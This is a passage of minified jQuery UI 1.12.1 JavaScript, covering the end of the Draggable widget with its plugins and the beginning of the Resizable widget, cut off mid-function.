if((this.options.revert==="invalid"&&!dropped)||(this.options.revert==="valid"&&dropped)||this.options.revert===true||($.isFunction(this.options.revert)&&this.options.revert.call(this.element,dropped))){$(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){if(that._trigger("stop",event)!==false){that._clear();}});}else{if(this._trigger("stop",event)!==false){this._clear();}}
return false;},_mouseUp:function(event){this._unblockFrames();if($.ui.ddmanager){$.ui.ddmanager.dragStop(this,event);}
if(this.handleElement.is(event.target)){this.element.trigger("focus");}
return $.ui.mouse.prototype._mouseUp.call(this,event);},cancel:function(){if(this.helper.is(".ui-draggable-dragging")){this._mouseUp(new $.Event("mouseup",{target:this.element[0]}));}else{this._clear();}
return this;},_getHandle:function(event){return this.options.handle?!!$(event.target).closest(this.element.find(this.options.handle)).length:true;},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element;this._addClass(this.handleElement,"ui-draggable-handle");},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle");},_createHelper:function(event){var o=this.options,helperIsFunction=$.isFunction(o.helper),helper=helperIsFunction?$(o.helper.apply(this.element[0],[event])):(o.helper==="clone"?this.element.clone().removeAttr("id"):this.element);if(!helper.parents("body").length){helper.appendTo((o.appendTo==="parent"?this.element[0].parentNode:o.appendTo));}
if(helperIsFunction&&helper[0]===this.element[0]){this._setPositionRelative();}
if(helper[0]!==this.element[0]&&!(/(fixed|absolute)/).test(helper.css("position"))){helper.css("position","absolute");}
return helper;},_setPositionRelative:function(){if(!(/^(?:r|a|f)/).test(this.element.css("position"))){this.element[0].style.position="relative";}},_adjustOffsetFromHelper:function(obj){if(typeof obj==="string"){obj=obj.split(" ");}
if($.isArray(obj)){obj={left:+obj[0],top:+obj[1]||0};}
if("left"in obj){this.offset.click.left=obj.left+this.margins.left;}
if("right"in obj){this.offset.click.left=this.helperProportions.width-obj.right+this.margins.left;}
if("top"in obj){this.offset.click.top=obj.top+this.margins.top;}
if("bottom"in obj){this.offset.click.top=this.helperProportions.height-obj.bottom+this.margins.top;}},_isRootNode:function(element){return(/(html|body)/i).test(element.tagName)||element===this.document[0];},_getParentOffset:function(){var po=this.offsetParent.offset(),document=this.document[0];if(this.cssPosition==="absolute"&&this.scrollParent[0]!==document&&$.contains(this.scrollParent[0],this.offsetParent[0])){po.left+=this.scrollParent.scrollLeft();po.top+=this.scrollParent.scrollTop();}
if(this._isRootNode(this.offsetParent[0])){po={top:0,left:0};}
return{top:po.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:po.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)};},_getRelativeOffset:function(){if(this.cssPosition!=="relative"){return{top:0,left:0};}
var p=this.element.position(),scrollIsRootNode=this._isRootNode(this.scrollParent[0]);return{top:p.top-(parseInt(this.helper.css("top"),10)||0)+
(!scrollIsRootNode?this.scrollParent.scrollTop():0),left:p.left-(parseInt(this.helper.css("left"),10)||0)+
(!scrollIsRootNode?this.scrollParent.scrollLeft():0)};},_cacheMargins:function(){this.margins={left:(parseInt(this.element.css("marginLeft"),10)||0),top:(parseInt(this.element.css("marginTop"),10)||0),right:(parseInt(this.element.css("marginRight"),10)||0),bottom:(parseInt(this.element.css("marginBottom"),10)||0)};},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()};},_setContainment:function(){var isUserScrollable,c,ce,o=this.options,document=this.document[0];this.relativeContainer=null;if(!o.containment){this.containment=null;return;}
if(o.containment==="window"){this.containment=[$(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,$(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,$(window).scrollLeft()+$(window).width()-
this.helperProportions.width-this.margins.left,$(window).scrollTop()+
($(window).height()||document.body.parentNode.scrollHeight)-
this.helperProportions.height-this.margins.top];return;}
if(o.containment==="document"){this.containment=[0,0,$(document).width()-this.helperProportions.width-this.margins.left,($(document).height()||document.body.parentNode.scrollHeight)-
this.helperProportions.height-this.margins.top];return;}
if(o.containment.constructor===Array){this.containment=o.containment;return;}
if(o.containment==="parent"){o.containment=this.helper[0].parentNode;}
c=$(o.containment);ce=c[0];if(!ce){return;}
isUserScrollable=/(scroll|auto)/.test(c.css("overflow"));this.containment=[(parseInt(c.css("borderLeftWidth"),10)||0)+
(parseInt(c.css("paddingLeft"),10)||0),(parseInt(c.css("borderTopWidth"),10)||0)+
(parseInt(c.css("paddingTop"),10)||0),(isUserScrollable?Math.max(ce.scrollWidth,ce.offsetWidth):ce.offsetWidth)-
(parseInt(c.css("borderRightWidth"),10)||0)-
(parseInt(c.css("paddingRight"),10)||0)-
this.helperProportions.width-
this.margins.left-
this.margins.right,(isUserScrollable?Math.max(ce.scrollHeight,ce.offsetHeight):ce.offsetHeight)-
(parseInt(c.css("borderBottomWidth"),10)||0)-
(parseInt(c.css("paddingBottom"),10)||0)-
this.helperProportions.height-
this.margins.top-
this.margins.bottom];this.relativeContainer=c;},_convertPositionTo:function(d,pos){if(!pos){pos=this.position;}
var mod=d==="absolute"?1:-1,scrollIsRootNode=this._isRootNode(this.scrollParent[0]);return{top:(pos.top+
this.offset.relative.top*mod+
this.offset.parent.top*mod-
((this.cssPosition==="fixed"?-this.offset.scroll.top:(scrollIsRootNode?0:this.offset.scroll.top))*mod)),left:(pos.left+
this.offset.relative.left*mod+
this.offset.parent.left*mod-
((this.cssPosition==="fixed"?-this.offset.scroll.left:(scrollIsRootNode?0:this.offset.scroll.left))*mod))};},_generatePosition:function(event,constrainPosition){var containment,co,top,left,o=this.options,scrollIsRootNode=this._isRootNode(this.scrollParent[0]),pageX=event.pageX,pageY=event.pageY;if(!scrollIsRootNode||!this.offset.scroll){this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()};}
if(constrainPosition){if(this.containment){if(this.relativeContainer){co=this.relativeContainer.offset();containment=[this.containment[0]+co.left,this.containment[1]+co.top,this.containment[2]+co.left,this.containment[3]+co.top];}else{containment=this.containment;}
if(event.pageX-this.offset.click.left<containment[0]){pageX=containment[0]+this.offset.click.left;}
if(event.pageY-this.offset.click.top<containment[1]){pageY=containment[1]+this.offset.click.top;}
if(event.pageX-this.offset.click.left>containment[2]){pageX=containment[2]+this.offset.click.left;}
if(event.pageY-this.offset.click.top>containment[3]){pageY=containment[3]+this.offset.click.top;}}
if(o.grid){top=o.grid[1]?this.originalPageY+Math.round((pageY-
this.originalPageY)/o.grid[1])*o.grid[1]:this.originalPageY;pageY=containment?((top-this.offset.click.top>=containment[1]||top-this.offset.click.top>containment[3])?top:((top-this.offset.click.top>=containment[1])?top-o.grid[1]:top+o.grid[1])):top;left=o.grid[0]?this.originalPageX+
Math.round((pageX-this.originalPageX)/o.grid[0])*o.grid[0]:this.originalPageX;pageX=containment?((left-this.offset.click.left>=containment[0]||left-this.offset.click.left>containment[2])?left:((left-this.offset.click.left>=containment[0])?left-o.grid[0]:left+o.grid[0])):left;}
if(o.axis==="y"){pageX=this.originalPageX;}
if(o.axis==="x"){pageY=this.originalPageY;}}
return{top:(pageY-
this.offset.click.top-
this.offset.relative.top-
this.offset.parent.top+
(this.cssPosition==="fixed"?-this.offset.scroll.top:(scrollIsRootNode?0:this.offset.scroll.top))),left:(pageX-
this.offset.click.left-
this.offset.relative.left-
this.offset.parent.left+
(this.cssPosition==="fixed"?-this.offset.scroll.left:(scrollIsRootNode?0:this.offset.scroll.left)))};},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging");if(this.helper[0]!==this.element[0]&&!this.cancelHelperRemoval){this.helper.remove();}
this.helper=null;this.cancelHelperRemoval=false;if(this.destroyOnClear){this.destroy();}},_trigger:function(type,event,ui){ui=ui||this._uiHash();$.ui.plugin.call(this,type,[event,ui,this],true);if(/^(drag|start|stop)/.test(type)){this.positionAbs=this._convertPositionTo("absolute");ui.offset=this.positionAbs;}
return $.Widget.prototype._trigger.call(this,type,event,ui);},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs};}});$.ui.plugin.add("draggable","connectToSortable",{start:function(event,ui,draggable){var uiSortable=$.extend({},ui,{item:draggable.element});draggable.sortables=[];$(draggable.options.connectToSortable).each(function(){var sortable=$(this).sortable("instance");if(sortable&&!sortable.options.disabled){draggable.sortables.push(sortable);sortable.refreshPositions();sortable._trigger("activate",event,uiSortable);}});},stop:function(event,ui,draggable){var uiSortable=$.extend({},ui,{item:draggable.element});draggable.cancelHelperRemoval=false;$.each(draggable.sortables,function(){var sortable=this;if(sortable.isOver){sortable.isOver=0;draggable.cancelHelperRemoval=true;sortable.cancelHelperRemoval=false;sortable._storedCSS={position:sortable.placeholder.css("position"),top:sortable.placeholder.css("top"),left:sortable.placeholder.css("left")};sortable._mouseStop(event);sortable.options.helper=sortable.options._helper;}else{sortable.cancelHelperRemoval=true;sortable._trigger("deactivate",event,uiSortable);}});},drag:function(event,ui,draggable){$.each(draggable.sortables,function(){var innermostIntersecting=false,sortable=this;sortable.positionAbs=draggable.positionAbs;sortable.helperProportions=draggable.helperProportions;sortable.offset.click=draggable.offset.click;if(sortable._intersectsWith(sortable.containerCache)){innermostIntersecting=true;$.each(draggable.sortables,function(){this.positionAbs=draggable.positionAbs;this.helperProportions=draggable.helperProportions;this.offset.click=draggable.offset.click;if(this!==sortable&&this._intersectsWith(this.containerCache)&&$.contains(sortable.element[0],this.element[0])){innermostIntersecting=false;}
return innermostIntersecting;});}
if(innermostIntersecting){if(!sortable.isOver){sortable.isOver=1;draggable._parent=ui.helper.parent();sortable.currentItem=ui.helper.appendTo(sortable.element).data("ui-sortable-item",true);sortable.options._helper=sortable.options.helper;sortable.options.helper=function(){return ui.helper[0];};event.target=sortable.currentItem[0];sortable._mouseCapture(event,true);sortable._mouseStart(event,true,true);sortable.offset.click.top=draggable.offset.click.top;sortable.offset.click.left=draggable.offset.click.left;sortable.offset.parent.left-=draggable.offset.parent.left-
sortable.offset.parent.left;sortable.offset.parent.top-=draggable.offset.parent.top-
sortable.offset.parent.top;draggable._trigger("toSortable",event);draggable.dropped=sortable.element;$.each(draggable.sortables,function(){this.refreshPositions();});draggable.currentItem=draggable.element;sortable.fromOutside=draggable;}
if(sortable.currentItem){sortable._mouseDrag(event);ui.position=sortable.position;}}else{if(sortable.isOver){sortable.isOver=0;sortable.cancelHelperRemoval=true;sortable.options._revert=sortable.options.revert;sortable.options.revert=false;sortable._trigger("out",event,sortable._uiHash(sortable));sortable._mouseStop(event,true);sortable.options.revert=sortable.options._revert;sortable.options.helper=sortable.options._helper;if(sortable.placeholder){sortable.placeholder.remove();}
ui.helper.appendTo(draggable._parent);draggable._refreshOffsets(event);ui.position=draggable._generatePosition(event,true);draggable._trigger("fromSortable",event);draggable.dropped=false;$.each(draggable.sortables,function(){this.refreshPositions();});}}});}});$.ui.plugin.add("draggable","cursor",{start:function(event,ui,instance){var t=$("body"),o=instance.options;if(t.css("cursor")){o._cursor=t.css("cursor");}
t.css("cursor",o.cursor);},stop:function(event,ui,instance){var o=instance.options;if(o._cursor){$("body").css("cursor",o._cursor);}}});$.ui.plugin.add("draggable","opacity",{start:function(event,ui,instance){var t=$(ui.helper),o=instance.options;if(t.css("opacity")){o._opacity=t.css("opacity");}
t.css("opacity",o.opacity);},stop:function(event,ui,instance){var o=instance.options;if(o._opacity){$(ui.helper).css("opacity",o._opacity);}}});$.ui.plugin.add("draggable","scroll",{start:function(event,ui,i){if(!i.scrollParentNotHidden){i.scrollParentNotHidden=i.helper.scrollParent(false);}
if(i.scrollParentNotHidden[0]!==i.document[0]&&i.scrollParentNotHidden[0].tagName!=="HTML"){i.overflowOffset=i.scrollParentNotHidden.offset();}},drag:function(event,ui,i){var o=i.options,scrolled=false,scrollParent=i.scrollParentNotHidden[0],document=i.document[0];if(scrollParent!==document&&scrollParent.tagName!=="HTML"){if(!o.axis||o.axis!=="x"){if((i.overflowOffset.top+scrollParent.offsetHeight)-event.pageY<o.scrollSensitivity){scrollParent.scrollTop=scrolled=scrollParent.scrollTop+o.scrollSpeed;}else if(event.pageY-i.overflowOffset.top<o.scrollSensitivity){scrollParent.scrollTop=scrolled=scrollParent.scrollTop-o.scrollSpeed;}}
if(!o.axis||o.axis!=="y"){if((i.overflowOffset.left+scrollParent.offsetWidth)-event.pageX<o.scrollSensitivity){scrollParent.scrollLeft=scrolled=scrollParent.scrollLeft+o.scrollSpeed;}else if(event.pageX-i.overflowOffset.left<o.scrollSensitivity){scrollParent.scrollLeft=scrolled=scrollParent.scrollLeft-o.scrollSpeed;}}}else{if(!o.axis||o.axis!=="x"){if(event.pageY-$(document).scrollTop()<o.scrollSensitivity){scrolled=$(document).scrollTop($(document).scrollTop()-o.scrollSpeed);}else if($(window).height()-(event.pageY-$(document).scrollTop())<o.scrollSensitivity){scrolled=$(document).scrollTop($(document).scrollTop()+o.scrollSpeed);}}
if(!o.axis||o.axis!=="y"){if(event.pageX-$(document).scrollLeft()<o.scrollSensitivity){scrolled=$(document).scrollLeft($(document).scrollLeft()-o.scrollSpeed);}else if($(window).width()-(event.pageX-$(document).scrollLeft())<o.scrollSensitivity){scrolled=$(document).scrollLeft($(document).scrollLeft()+o.scrollSpeed);}}}
if(scrolled!==false&&$.ui.ddmanager&&!o.dropBehaviour){$.ui.ddmanager.prepareOffsets(i,event);}}});$.ui.plugin.add("draggable","snap",{start:function(event,ui,i){var o=i.options;i.snapElements=[];$(o.snap.constructor!==String?(o.snap.items||":data(ui-draggable)"):o.snap).each(function(){var $t=$(this),$o=$t.offset();if(this!==i.element[0]){i.snapElements.push({item:this,width:$t.outerWidth(),height:$t.outerHeight(),top:$o.top,left:$o.left});}});},drag:function(event,ui,inst){var ts,bs,ls,rs,l,r,t,b,i,first,o=inst.options,d=o.snapTolerance,x1=ui.offset.left,x2=x1+inst.helperProportions.width,y1=ui.offset.top,y2=y1+inst.helperProportions.height;for(i=inst.snapElements.length-1;i>=0;i--){l=inst.snapElements[i].left-inst.margins.left;r=l+inst.snapElements[i].width;t=inst.snapElements[i].top-inst.margins.top;b=t+inst.snapElements[i].height;if(x2<l-d||x1>r+d||y2<t-d||y1>b+d||!$.contains(inst.snapElements[i].item.ownerDocument,inst.snapElements[i].item)){if(inst.snapElements[i].snapping){(inst.options.snap.release&&inst.options.snap.release.call(inst.element,event,$.extend(inst._uiHash(),{snapItem:inst.snapElements[i].item})));}
inst.snapElements[i].snapping=false;continue;}
if(o.snapMode!=="inner"){ts=Math.abs(t-y2)<=d;bs=Math.abs(b-y1)<=d;ls=Math.abs(l-x2)<=d;rs=Math.abs(r-x1)<=d;if(ts){ui.position.top=inst._convertPositionTo("relative",{top:t-inst.helperProportions.height,left:0}).top;}
if(bs){ui.position.top=inst._convertPositionTo("relative",{top:b,left:0}).top;}
if(ls){ui.position.left=inst._convertPositionTo("relative",{top:0,left:l-inst.helperProportions.width}).left;}
if(rs){ui.position.left=inst._convertPositionTo("relative",{top:0,left:r}).left;}}
first=(ts||bs||ls||rs);if(o.snapMode!=="outer"){ts=Math.abs(t-y1)<=d;bs=Math.abs(b-y2)<=d;ls=Math.abs(l-x1)<=d;rs=Math.abs(r-x2)<=d;if(ts){ui.position.top=inst._convertPositionTo("relative",{top:t,left:0}).top;}
if(bs){ui.position.top=inst._convertPositionTo("relative",{top:b-inst.helperProportions.height,left:0}).top;}
if(ls){ui.position.left=inst._convertPositionTo("relative",{top:0,left:l}).left;}
if(rs){ui.position.left=inst._convertPositionTo("relative",{top:0,left:r-inst.helperProportions.width}).left;}}
if(!inst.snapElements[i].snapping&&(ts||bs||ls||rs||first)){(inst.options.snap.snap&&inst.options.snap.snap.call(inst.element,event,$.extend(inst._uiHash(),{snapItem:inst.snapElements[i].item})));}
inst.snapElements[i].snapping=(ts||bs||ls||rs||first);}}});$.ui.plugin.add("draggable","stack",{start:function(event,ui,instance){var min,o=instance.options,group=$.makeArray($(o.stack)).sort(function(a,b){return(parseInt($(a).css("zIndex"),10)||0)-
(parseInt($(b).css("zIndex"),10)||0);});if(!group.length){return;}
min=parseInt($(group[0]).css("zIndex"),10)||0;$(group).each(function(i){$(this).css("zIndex",min+i);});this.css("zIndex",(min+group.length));}});$.ui.plugin.add("draggable","zIndex",{start:function(event,ui,instance){var t=$(ui.helper),o=instance.options;if(t.css("zIndex")){o._zIndex=t.css("zIndex");}
t.css("zIndex",o.zIndex);},stop:function(event,ui,instance){var o=instance.options;if(o._zIndex){$(ui.helper).css("zIndex",o._zIndex);}}});var widgetsDraggable=$.ui.draggable;/*!
* jQuery UI Resizable 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/$.widget("ui.resizable",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:false,animate:false,animateDuration:"slow",animateEasing:"swing",aspectRatio:false,autoHide:false,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:false,ghost:false,grid:false,handles:"e,s,se",helper:false,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(value){return parseFloat(value)||0;},_isNumber:function(value){return!isNaN(parseFloat(value));},_hasScroll:function(el,a){if($(el).css("overflow")==="hidden"){return false;}
var scroll=(a&&a==="left")?"scrollLeft":"scrollTop",has=false;if(el[scroll]>0){return true;}
el[scroll]=1;has=(el[scroll]>0);el[scroll]=0;return has;},_create:function(){var margins,o=this.options,that=this;this._addClass("ui-resizable");$.extend(this,{_aspectRatio:!!(o.aspectRatio),aspectRatio:o.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:o.helper||o.ghost||o.animate?o.helper||"ui-resizable-helper":null});if(this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)){this.element.wrap($("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")}));this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance"));this.elementIsWrapper=true;margins={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")};this.element.css(margins);this.originalElement.css("margin",0);this.originalResizeStyle=this.originalElement.css("resize");this.originalElement.css("resize","none");this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"}));this.originalElement.css(margins);this._proportionallyResize();}
this._setupHandles();if(o.autoHide){$(this.element).on("mouseenter",function(){if(o.disabled){return;}
that._removeClass("ui-resizable-autohide");that._handles.show();}).on("mouseleave",function(){if(o.disabled){return;}
if(!that.resizing){that._addClass("ui-resizable-autohide");that._handles.hide();}});}
this._mouseInit();},_destroy:function(){this._mouseDestroy();var wrapper,_destroy=function(exp){$(exp).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove();};if(this.elementIsWrapper){_destroy(this.element);wrapper=this.element;this.originalElement.css({position:wrapper.css("position"),width:wrapper.outerWidth(),height:wrapper.outerHeight(),top:wrapper.css("top"),left:wrapper.css("left")}).insertAfter(wrapper);wrapper.remove();}
this.originalElement.css("resize",this.originalResizeStyle);_destroy(this.originalElement);return this;},_setOption:function(key,value){this._super(key,value);switch(key){case "handles":this._removeHandles();this._setupHandles();break;default:break;}},_setupHandles:function(){var o=this.options,handle,i,n,hname,axis,that=this;this.handles=o.handles||(!$(".ui-resizable-handle",this.element).length?"e,s,se":{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"});this._handles=$();if(this.handles.constructor===String){if(this.handles==="all"){this.handles="n,e,s,w,se,sw,ne,nw";}
n=this.handles.split(",");this.handles={};for(i=0;i<n.length;i++){handle=$.trim(n[i]);hname="ui-resizable-"+handle;axis=$("<div>");this._addClass(axis,"ui-resizable-handle "+hname);axis.css({zIndex:o.zIndex});this.handles[handle]=".ui-resizable-"+handle;this.element.append(axis);}}
this._renderAxis=function(target){var i,axis,padPos,padWrapper;target=target||this.element;for(i in this.handles){if(this.handles[i].constructor===String){this.handles[i]=this.element.children(this.handles[i]).first().show();}else if(this.handles[i].jquery||this.handles[i].nodeType){this.handles[i]=$(this.handles[i]);this._on(this.handles[i],{"mousedown":that._mouseDown});}
if(this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)){axis=$(this.handles[i],this.element);padWrapper=/sw|ne|nw|se|n|s/.test(i)?axis.outerHeight():axis.outerWidth();padPos=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join("");target.css(padPos,padWrapper);this._proportionallyResize();}
this._handles=this._handles.add(this.handles[i]);}};this._renderAxis(this.element);this._handles=this._handles.add(this.element.find(".ui-resizable-handle"));this._handles.disableSelection();this._handles.on("mouseover",function(){if(!that.resizing){if(this.className){axis=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i);}
that.axis=axis&&axis[1]?axis[1]:"se";}});if(o.autoHide){this._handles.hide();this._addClass("ui-resizable-autohide");}},_removeHandles:function(){this._handles.remove();},_mouseCapture:function(event){var i,handle,capture=false;for(i in this.handles){handle=$(this.handles[i])[0];if(handle===event.target||$.contains(handle,event.target)){capture=true;}}
return!this.options.disabled&&capture;},_mouseStart:function(event){var curleft,curtop,cursor,o=this.options,el=this.element;this.resizing=true;this._renderProxy();curleft=this._num(this.helper.css("left"));curtop=this._num(this.helper.css("top"));if(o.containment){curleft+=$(o.containment).scrollLeft()||0;curtop+=$(o.containment).scrollTop()||0;}
this.offset=this.helper.offset();this.position={left:curleft,top:curtop};this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:el.width(),height:el.height()};this.originalSize=this._helper?{width:el.outerWidth(),height:el.outerHeight()}:{width:el.width(),height:el.height()};this.sizeDiff={width:el.outerWidth()-el.width(),height:el.outerHeight()-el.height()};this.originalPosition={left:curleft,top:curtop};this.originalMousePosition={left:event.pageX,top:event.pageY};this.aspectRatio=(typeof o.aspectRatio==="number")?o.aspectRatio:((this.originalSize.width/this.originalSize.height)||1);cursor=$(".ui-resizable-"+this.axis).css("cursor");$("body").css("cursor",cursor==="auto"?this.axis+"-resize":cursor);this._addClass("ui-resizable-resizing");this._propagate("start",event);return true;},_mouseDrag:function(event){var data,props,smp=this.originalMousePosition,a=this.axis,dx=(event.pageX-smp.left)||0,dy=(event.pageY-smp.top)||0,trigger=this._change[a];this._updatePrevProperties();if(!trigger){return false;}
data=trigger.apply(this,[event,dx,dy]);this._updateVirtualBoundaries(event.shiftKey);if(this._aspectRatio||event.shiftKey){data=this._updateRatio(data,event);}
data=this._respectSize(data,event);this._updateCache(data);this._propagate("resize",event);props=this._applyChanges();if(!this._helper&&this._proportionallyResizeElements.length){this._proportionallyResize();}
if(!$.isEmptyObject(props)){this._updatePrevProperties();this._trigger("resize",event,this.ui());this._applyChanges();}
return false;},_mouseStop:function(event){this.resizing=false;var pr,ista,soffseth,soffsetw,s,left,top,o=this.options,that=this;if(this._helper){pr=this._proportionallyResizeElements;ista=pr.length&&(/textarea/i).test(pr[0].nodeName);soffseth=ista&&this._hasScroll(pr[0],"left")?0:that.sizeDiff.height;soffsetw=ista?0:that.sizeDiff.width;s={width:(that.helper.width()-soffsetw),height:(that.helper.height()-soffseth)};left=(parseFloat(that.element.css("left"))+
(that.position.left-that.originalPosition.left))||null;top=(parseFloat(that.element.css("top"))+
(that.position.top-that.originalPosition.top))||null;if(!o.animate){this.element.css($.extend(s,{top:top,left:left}));}
that.helper.height(that.size.height);that.helper.width(that.size.width);if(this._helper&&!o.animate){this._proportionallyResize();}}
$("body").css("cursor","auto");this._removeClass("ui-resizable-resizing");this._propagate("stop",event);if(this._helper){this.helper.remove();}
return false;},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left};this.prevSize={width:this.size.width,height:this.size.height};},_applyChanges:function(){var props={};if(this.position.top!==this.prevPosition.top){props.top=this.position.top+"px";}
if(this.position.left!==this.prevPosition.left){props.left=this.position.left+"px";}
if(this.size.width!==this.prevSize.width){props.width=this.size.width+"px";}
if(this.size.height!==this.prevSize.height){props.height=this.size.height+"px";}
this.helper.css(props);return props;},_updateVirtualBoundaries:function(forceAspectRatio){var pMinWidth,pMaxWidth,pMinHeight,pMaxHeight,b,o=this.options;b={minWidth:this._isNumber(o.minWidth)?o.minWidth:0,maxWidth:this._isNumber(o.maxWidth)?o.maxWidth:Infinity,minHeight:this._isNumber(o.minHeight)?o.minHeight:0,maxHeight:this._isNumber(o.maxHeight)?o.maxHeight:Infinity};if(this._aspectRatio||forceAspectRatio){pMinWidth=b.minHeight*this.aspectRatio;pMinHeight=b.minWidth/this.aspectRatio;pMaxWidth=b.maxHeight*this.aspectRatio;pMaxHeight=b.maxWidth/this.aspectRatio;if(pMinWidth>b.minWidth){b.minWidth=pMinWidth;}
if(pMinHeight>b.minHeight){b.minHeight=pMinHeight;}
if(pMaxWidth<b.maxWidth){b.maxWidth=pMaxWidth;}
if(pMaxHeight<b.maxHeight){b.maxHeight=pMaxHeight;}}
this._vBoundaries=b;},_updateCache:function(data){this.offset=this.helper.offset();if(this._isNumber(data.left)){this.position.left=data.left;}
if(this._isNumber(data.top)){this.position.top=data.top;}
if(this._isNumber(data.height)){this.size.height=data.height;}
if(this._isNumber(data.width)){this.size.width=data.width;}},_updateRatio:function(data){var cpos=this.position,csize=this.size,a=this.axis;if(this._isNumber(data.height)){data.width=(data.height*this.aspectRatio);}else if(this._isNumber(data.width)){data.height=(data.width/this.aspectRatio);}
if(a==="sw"){data.left=cpos.left+(csize.width-data.width);data.top=null;}
if(a==="nw"){data.top=cpos.top+(csize.height-data.height);data.left=cpos.left+(csize.width-data.width);}
return data;},_respectSize:function(data){var o=this._vBoundaries,a=this.axis,ismaxw=this._isNumber(data.width)&&o.maxWidth&&(o.maxWidth<data.width),ismaxh=this._isNumber(data.height)&&o.maxHeight&&(o.maxHeight<data.height),isminw=this._isNumber(data.width)&&o.minWidth&&(o.minWidth>data.width),isminh=this._isNumber(data.height)&&o.minHeight&&(o.minHeight>data.height),dw=this.originalPosition.left+this.originalSize.width,dh=this.originalPosition.top+this.originalSize.height,cw=/sw|nw|w/.test(a),ch=/nw|ne|n/.test(a);if(isminw){data.width=o.minWidth;}
if(isminh){data.height=o.minHeight;}
if(ismaxw){data.width=o.maxWidth;}
if(ismaxh){data.height=o.maxHeight;}
if(isminw&&cw){data.left=dw-o.minWidth;}
if(ismaxw&&cw){data.left=dw-o.maxWidth;}
if(isminh&&ch){data.top=dh-o.minHeight;}
if(ismaxh&&ch){data.top=dh-o.maxHeight;}
if(!data.width&&!data.height&&!data.left&&data.top){data.top=null;}else if(!data.width&&!data.height&&!data.top&&data.left){data.left=null;}
return data;},_getPaddingPlusBorderDimensions:function(element){var i=0,widths=[],borders=[element.css("borderTopWidth"),element.css("borderRightWidth"),element.css("borderBottomWidth"),element.css("borderLeftWidth")],paddings=[element.css("paddingTop"),element.css("paddingRight"),element.css("paddingBottom"),element.css("paddingLeft")];for(;i<4;i++){widths[i]=(parseFloat(borders[i])||0);widths[i]+=(parseFloat(paddings[i])||0);}
return{height:widths[0]+widths[2],width:widths[1]+widths[3]};},_proportionallyResize:function(){if(!this._proportionallyResizeElements.length){return;}
var prel,i=0,element=this.helper||this.element;for(;i<this._proportionallyResizeElements.length;i++){prel=this._proportionallyResizeElements[i];if(!this.outerDimensions){this.outerDimensions=this._getPaddingPlusBorderDimensions(prel);}
prel.css({height:(element.height()-this.outerDimensions.height)||0,width:(element.width()-this.outerDimensions.width)||0});}},_renderProxy:function(){var el=this.element,o=this.options;this.elementOffset=el.offset();if(this._helper){this.helper=this.helper||$("<div style='overflow:hidden;'></div>");this._addClass(this.helper,this._helper);this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++o.zIndex});this.helper.appendTo("body").disableSelection();}else{this.helper=this.element;}},_change:{e:function(event,dx){return{width:this.originalSize.width+dx};},w:function(event,dx){var cs=this.originalSize,sp=this.originalPosition;return{left:sp.left+dx,width:cs.width-dx};},n:function(event,dx,dy){var cs=this.originalSize,sp=this.originalPosition;return{top:sp.top+dy,height:cs.height-dy};},s:function(event,dx,dy){return{height:this.originalSize.height+dy};},se:function(event,dx,dy){return $.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[event,dx,dy]));},sw:function(event,dx,dy){return $.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[event,dx,dy]));},ne:function(event,dx,dy){return $.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[event,dx,dy]));},nw:function(event,dx,dy){return $.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[event,dx,dy]));}},_propagate:function(n,event){$.ui.plugin.call(this,n,[event,this.ui()]);(n!=="resize"&&this._trigger(n,event,this.ui()));},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition};}});$.ui.plugin.add("resizable","animate",{stop:function(event){var that=$(this).resizable("instance"),o=that.options,pr=that._proportionallyResizeElements,ista=pr.length&&(/textarea/i).test(pr[0].nodeName),soffseth=ista&&that._hasScroll(pr[0],"left")?0:that.sizeDiff.height,soffsetw=ista?0:that.sizeDiff.width,style={width:(that.size.width-soffsetw),height:(that.size.height-soffseth)},left=(parseFloat(that.element.css("left"))+
